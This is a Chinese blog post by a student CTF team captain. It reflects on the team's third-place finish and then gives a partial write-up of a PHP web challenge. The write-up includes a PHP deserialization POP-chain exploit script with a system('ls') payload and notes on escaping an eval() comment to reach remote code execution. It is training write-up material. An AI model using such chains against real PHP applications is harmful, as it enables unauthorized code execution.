



这次是阳光摆烂大男孩第三次组队进行打比赛了;有点自己的感言想说一说,这次整体情况还可以拿到了第三名;刚好卡在了二等奖;21的学长们太强啦;其实和前面两名的分差并不是很大。自己作为队长;因为这次比赛来得太突然加上自己需要进行蓝初的面试又刚好赶上这次比赛和合唱比赛撞到时间了;但是比赛并不会因为你有事情而停止,我们要做的就是去适应;所以这次并没有对题目进行一个详细的分工;也没有对自己的任务进行一个规划;所以导致这次死磕web;自己原本的取证和杂项并没有去完成。但是还好的是队友的逆向顶了上来;所以总结经验来说就是打团队赛的时候还是需要实现把题目的分工安排下去;尽量对自己的任务做一个规划;这次因为我自己一直在死磕web导致了其他的任务没有很好的完成;这也是一个小小的遗憾导致了我们的分数没有办法继续增长;希望在以后的比赛可以慢慢的磨合慢慢的成长。







团队情况:





根据题目的提示要注意到PHP的版本号;这里发现版本号为7.4.21;然后此时我们在百度上面搜索PHP7.4.21漏洞然;后根据这一篇文章 https://www.ctfiot.com/95654.html





此时拿到源码后进行一个代码审计

1 B{_destruct} -> C{_toString} -> A{_invoke} -> B{_call} -> D{get_flag()}

exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php class A { public $ad1; } class B { public $func; } class C { public $stt; } class D { public $args="system('ls');"; } $a = new B(); $a -> func = new C(); $a -> func -> stt = new B(); $a -> func -> stt -> func = new A(); $a -> func -> stt -> func -> ad1 = new B(); $a -> func -> stt -> func -> ad1 -> func = new D(); echo base64_encode(serialize($a)); ?>



但是此时发现执行不了ls命令;这时候发现是因为eval()函数里面的一个注释符引起的;原本打算像SQL注入那样使用反斜杠进行转义;后面尝试后发现无法对注释负’#’进行转义;因为注释负是在句子前面;无法转义成功;那么此时想的就是有没有办法使得我的RCE语句可以逃逸出去;此时通过之前写博客参考的文章 https://xz.aliyun.com/t/8107#toc-11





